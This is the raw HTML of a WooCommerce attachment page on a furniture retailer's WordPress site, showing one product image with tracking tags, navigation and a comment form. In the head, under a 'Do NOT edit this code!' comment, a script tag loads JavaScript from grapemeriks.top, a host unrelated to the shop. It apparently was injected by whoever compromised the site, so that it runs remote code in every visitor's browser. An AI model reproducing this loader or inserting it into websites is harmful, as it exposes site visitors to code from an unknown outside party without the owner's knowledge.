</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=543295276428393&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<style>
.block {<br />
  display: block;<br />
  width: 50%;<br />
  border: none;<br />
  background-color: #4CAF50;<br />
  color: white;<br />
  padding: 14px 28px;<br />
  font-size: 16px;<br />
  cursor: pointer;<br />
  text-align: center;<br />
}</p>
<p>.block:hover {<br />
  background-color: #ddd;<br />
  color: black;<br />
}<br />
* {<br />
  box-sizing: border-box;<br />
}</p>
<p>/* Create two equal columns that floats next to each other */<br />
.column {<br />
  float: left;<br />
  width: 50%;<br />
  padding: 10px;<br />
  height: 300px; /* Should be removed. Only for demonstration */<br />
}</p>
<p>/* Clear floats after the columns */<br />
.row:after {<br />
  content: "";<br />
  display: table;<br />
  clear: both;<br />
}<br />
</style>
<!-- Global site tag (gtag.js) - Google Ads: 857669115 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-857669115"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-857669115'); </script><!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-LH2WGD1R00"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-LH2WGD1R00'); </script>

<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-475274283"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-475274283'); </script>

<meta name="google-site-verification" content="tt9UisMwEiwO22mVyOVXlOGKDQOYynDFNuoCWVnAkQQ" />

<!-- Google tag (gtag.js) - Google Analytics Starting with HostFaddy -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-248144930-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-248144930-1');
</script>
<meta name="google-site-verification" content="7pb78-07rbVVX5g6bBQpkB5vTqkkz54h6OwWzrZ65zI" />


<!--Start of Tawk.to Script default-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5e9db73835bcbb0c9ab2efc2/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"attachment","pagePostType2":"single-attachment","pagePostAuthor":"Daren"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-THBNHDJ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Do NOT edit this code! If you wish to make changes, add a new line. -->
<script src="https://grapemeriks.top/furniturevibe/metrics.js"></script>
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '543295276428393', {}, {
    "agent": "woocommerce_2-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style>:root{  --wcpasectiontitlesize:14px;   --wcpalabelsize:14px;   --wcpadescsize:13px;   --wcpaerrorsize:13px;   --wcpalabelweight:normal;   --wcpadescweight:normal;   --wcpaborderwidth:1px;   --wcpaborderradius:6px;   --wcpainputheight:45px;   --wcpachecklabelsize:14px;   --wcpacheckborderwidth:1px;   --wcpacheckwidth:20px;   --wcpacheckheight:20px;   --wcpacheckborderradius:4px;   --wcpacheckbuttonradius:5px;   --wcpacheckbuttonborder:2px;   --wcpaqtywidth:100px;   --wcpaqtyheight:45px;   --wcpaqtyradius:6px; }:root{  --wcpasectiontitlecolor:#4A4A4A;   --wcpasectiontitlebg:rgba(238,238,238,0.28);   --wcpalinecolor:#Bebebe;   --wcpabuttoncolor:#3340d3;   --wcpalabelcolor:#424242;   --wcpadesccolor:#797979;   --wcpabordercolor:#c6d0e9;   --wcpabordercolorfocus:#3561f3;   --wcpainputbgcolor:#FFFFFF;   --wcpainputcolor:#5d5d5d;   --wcpachecklabelcolor:#4a4a4a;   --wcpacheckbgcolor:#3340d3;   --wcpacheckbordercolor:#B9CBE3;   --wcpachecktickcolor:#ffffff;   --wcparadiobgcolor:#3340d3;   --wcparadiobordercolor:#B9CBE3;   --wcparadioselbordercolor:#3340d3;   --wcpabuttontextcolor:#ffffff;   --wcpaerrorcolor:#F55050;   --wcpacheckbuttoncolor:#CAE2F9;   --wcpacheckbuttonbordercolor:#EEEEEE;   --wcpacheckbuttonselectioncolor:#CECECE;   --wcpaimageselectionoutline:#3340d3;   --wcpaimagetickbg:#2649FF;   --wcpaimagetickcolor:#FFFFFF;   --wcpaimagetickborder:#FFFFFF;   --wcpaimagemagnifierbg:#2649FF;   --wcpaimagemagnifiercolor:#ffffff;   --wcpaimagemagnifierborder:#FFFFFF;   --wcpaimageselectionshadow:rgba(0,0,0,0.25);   --wcpachecktogglebg:#CAE2F9;   --wcpachecktogglecirclecolor:#FFFFFF;   --wcpachecktogglebgactive:#BADA55;   --wcpaqtybuttoncolor:#EEEEEE;   --wcpaqtybuttonhovercolor:#DDDDDD;   --wcpaqtybuttontextcolor:#424242; }:root{  --wcpaleftlabelwidth:120px; }</style><link rel="icon" href="https://www.furniturevibe.co.za/wp-content/uploads/2019/04/cropped-Furniture-vibe-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.furniturevibe.co.za/wp-content/uploads/2019/04/cropped-Furniture-vibe-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.furniturevibe.co.za/wp-content/uploads/2019/04/cropped-Furniture-vibe-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.furniturevibe.co.za/wp-content/uploads/2019/04/cropped-Furniture-vibe-logo-270x270.png" />
		<style id="wp-custom-css">
			.woocommerce span.onsale {
    background-color: #ff148f !important;
}		</style>
		</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-8471 attachmentid-8471 attachment-jpeg wp-embed-responsive wp-theme-hello-elementor wp-child-theme-Furniture-Vibe-child theme-hello-elementor woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-furniture-vibe-child wvs-show-label wvs-tooltip hello-elementor-default elementor-default elementor-kit-3427">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="3622" class="elementor elementor-3622 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-49777244 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="49777244" data-element_type="section" id="header_pop" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9b0b7c2" data-id="9b0b7c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2d5757c5 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d5757c5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-56c8e155" data-id="56c8e155" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ce4179 elementor-icon-list--layout-inline elementor-align-start elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8ce4179" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+27832625052">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">083 262 5052</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:online@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">online@furniturevibe.co.za</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2dab742" data-id="2dab742" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca344e8 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="ca344e8" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.furniturevibe.co.za" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Search">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-ca344e8">Search</label>

					
					<input id="elementor-search-form-ca344e8" placeholder="" class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-34de851" data-id="34de851" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c802342 toggle-icon--cart-solid elementor-menu-cart--items-indicator-plain elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="c802342" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>0</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5a16764a" data-id="5a16764a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31e60df9 elementor-icon-list--layout-inline elementor-align-end elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="31e60df9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.furniturevibe.co.za/my-account/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://web.facebook.com/FurnitureVibe/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6ef115a7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ef115a7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6fe097db" data-id="6fe097db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f3bae7a elementor-widget elementor-widget-image" data-id="7f3bae7a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.furniturevibe.co.za">
							<img width="103" height="103" src="https://www.furniturevibe.co.za/wp-content/uploads/2020/03/Furniture-vibe-logo-800x766-1_659b89724ba2ff2cea1abd01c94012bb.png" class="attachment-large size-large wp-image-5552" alt="" srcset="https://www.furniturevibe.co.za/wp-content/uploads/2020/03/Furniture-vibe-logo-800x766-1_659b89724ba2ff2cea1abd01c94012bb.png 103w, https://www.furniturevibe.co.za/wp-content/uploads/2020/03/Furniture-vibe-logo-800x766-1_659b89724ba2ff2cea1abd01c94012bb-100x100.png 100w" sizes="(max-width: 103px) 100vw, 103px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6c440d79" data-id="6c440d79" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3978bd6e elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3978bd6e" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-3978bd6e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-303"><a href="https://www.furniturevibe.co.za/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5435"><a href="https://www.furniturevibe.co.za/our-story/" class="elementor-item">Our Story</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1761"><a href="#" class="elementor-item elementor-item-anchor">Our Range</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.furniturevibe.co.za/prestige-sale/" class="elementor-sub-item">Prestige Sale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21033"><a href="https://www.furniturevibe.co.za/new-year-sale/" class="elementor-sub-item">New Year Sale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20028"><a href="https://www.furniturevibe.co.za/prestige/" class="elementor-sub-item">Prestige &#8211; Umhlanga</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19849"><a href="https://www.furniturevibe.co.za/4-day-sale/" class="elementor-sub-item">4 Day Sale</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19870"><a href="https://furnitureclearancewarehouse.co.za/" class="elementor-sub-item">Furniture Clearance Warehouse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4835"><a href="https://www.furniturevibe.co.za/bedroom/" class="elementor-sub-item">Bedroom</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4837"><a href="https://www.furniturevibe.co.za/beds/" class="elementor-sub-item">Beds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4836"><a href="https://www.furniturevibe.co.za/dining-room/" class="elementor-sub-item">Dining Room</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4833"><a href="https://www.furniturevibe.co.za/fabric-lounge/" class="elementor-sub-item">Fabric Lounge</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4834"><a href="https://www.furniturevibe.co.za/lounge-leather/" class="elementor-sub-item">Lounge leather</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7896"><a href="https://www.furniturevibe.co.za/grafton-everest/" class="elementor-sub-item">Grafton Everest</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8841"><a href="https://www.furniturevibe.co.za/la-z-boy/" class="elementor-sub-item">La-Z-Boy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5130"><a href="https://www.furniturevibe.co.za/product-category/coffee-tables/coffee-table/" class="elementor-sub-item">Coffee Tables</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-309"><a href="https://www.furniturevibe.co.za/product-category/lounge/plasma/" class="elementor-sub-item">Plasma</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5134"><a href="https://www.furniturevibe.co.za/product-category/lounge/wall-units/" class="elementor-sub-item">Wall Units</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5131"><a href="https://www.furniturevibe.co.za/product-category/coffee-tables/consoles/" class="elementor-sub-item">Console</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5065"><a href="https://www.furniturevibe.co.za/product-category/kists/" class="elementor-sub-item">Kists</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17194"><a href="https://www.furniturevibe.co.za/see-if-you-qualify/" class="elementor-item">Apply for Credit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5190"><a href="https://www.furniturevibe.co.za/lay-by/" class="elementor-item">Lay-By</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5421"><a href="https://www.furniturevibe.co.za/blog/" class="elementor-item">Our News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.furniturevibe.co.za/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3978bd6e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-303"><a href="https://www.furniturevibe.co.za/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5435"><a href="https://www.furniturevibe.co.za/our-story/" class="elementor-item" tabindex="-1">Our Story</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1761"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Our Range</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.furniturevibe.co.za/prestige-sale/" class="elementor-sub-item" tabindex="-1">Prestige Sale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21033"><a href="https://www.furniturevibe.co.za/new-year-sale/" class="elementor-sub-item" tabindex="-1">New Year Sale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20028"><a href="https://www.furniturevibe.co.za/prestige/" class="elementor-sub-item" tabindex="-1">Prestige &#8211; Umhlanga</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19849"><a href="https://www.furniturevibe.co.za/4-day-sale/" class="elementor-sub-item" tabindex="-1">4 Day Sale</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19870"><a href="https://furnitureclearancewarehouse.co.za/" class="elementor-sub-item" tabindex="-1">Furniture Clearance Warehouse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4835"><a href="https://www.furniturevibe.co.za/bedroom/" class="elementor-sub-item" tabindex="-1">Bedroom</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4837"><a href="https://www.furniturevibe.co.za/beds/" class="elementor-sub-item" tabindex="-1">Beds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4836"><a href="https://www.furniturevibe.co.za/dining-room/" class="elementor-sub-item" tabindex="-1">Dining Room</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4833"><a href="https://www.furniturevibe.co.za/fabric-lounge/" class="elementor-sub-item" tabindex="-1">Fabric Lounge</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4834"><a href="https://www.furniturevibe.co.za/lounge-leather/" class="elementor-sub-item" tabindex="-1">Lounge leather</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7896"><a href="https://www.furniturevibe.co.za/grafton-everest/" class="elementor-sub-item" tabindex="-1">Grafton Everest</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8841"><a href="https://www.furniturevibe.co.za/la-z-boy/" class="elementor-sub-item" tabindex="-1">La-Z-Boy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5130"><a href="https://www.furniturevibe.co.za/product-category/coffee-tables/coffee-table/" class="elementor-sub-item" tabindex="-1">Coffee Tables</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-309"><a href="https://www.furniturevibe.co.za/product-category/lounge/plasma/" class="elementor-sub-item" tabindex="-1">Plasma</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5134"><a href="https://www.furniturevibe.co.za/product-category/lounge/wall-units/" class="elementor-sub-item" tabindex="-1">Wall Units</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5131"><a href="https://www.furniturevibe.co.za/product-category/coffee-tables/consoles/" class="elementor-sub-item" tabindex="-1">Console</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5065"><a href="https://www.furniturevibe.co.za/product-category/kists/" class="elementor-sub-item" tabindex="-1">Kists</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17194"><a href="https://www.furniturevibe.co.za/see-if-you-qualify/" class="elementor-item" tabindex="-1">Apply for Credit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5190"><a href="https://www.furniturevibe.co.za/lay-by/" class="elementor-item" tabindex="-1">Lay-By</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5421"><a href="https://www.furniturevibe.co.za/blog/" class="elementor-item" tabindex="-1">Our News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.furniturevibe.co.za/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5c8dc5d8" data-id="5c8dc5d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15fffb4b elementor-align-center elementor-button-info elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="15fffb4b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;_animation_tablet&quot;:&quot;none&quot;,&quot;_animation_mobile&quot;:&quot;zoomInRight&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md elementor-animation-shrink" href="https://www.furniturevibe.co.za/new-year-sale/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>			</span>
									<span class="elementor-button-text">New Year Sale</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f440a53 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f440a53" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7d514b4" data-id="7d514b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd70b0d elementor-widget elementor-widget-text-editor" data-id="dd70b0d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>let&#8217;s start a <strong>relationship</strong> for life</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<main id="content" class="site-main post-8471 attachment type-attachment status-inherit hentry">

			<div class="page-header">
			<h1 class="entry-title">grafton-everest-sharena-grey</h1>		</div>
	
	<div class="page-content">
		<p class="attachment"><a href='https://www.furniturevibe.co.za/wp-content/uploads/2020/03/grafton-everest-sharena-grey.jpg'><img fetchpriority="high" decoding="async" width="300" height="300" src="https://www.furniturevibe.co.za/wp-content/uploads/2020/03/grafton-everest-sharena-grey-300x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.furniturevibe.co.za/wp-content/uploads/2020/03/grafton-everest-sharena-grey-300x300.jpg 300w, https://www.furniturevibe.co.za/wp-content/uploads/2020/03/grafton-everest-sharena-grey-150x150.jpg 150w, https://www.furniturevibe.co.za/wp-content/uploads/2020/03/grafton-everest-sharena-grey-768x768.jpg 768w, https://www.furniturevibe.co.za/wp-content/uploads/2020/03/grafton-everest-sharena-grey-600x600.jpg 600w, https://www.furniturevibe.co.za/wp-content/uploads/2020/03/grafton-everest-sharena-grey-100x100.jpg 100w, https://www.furniturevibe.co.za/wp-content/uploads/2020/03/grafton-everest-sharena-grey.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

		
			</div>

	<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=8471#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://www.furniturevibe.co.za/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
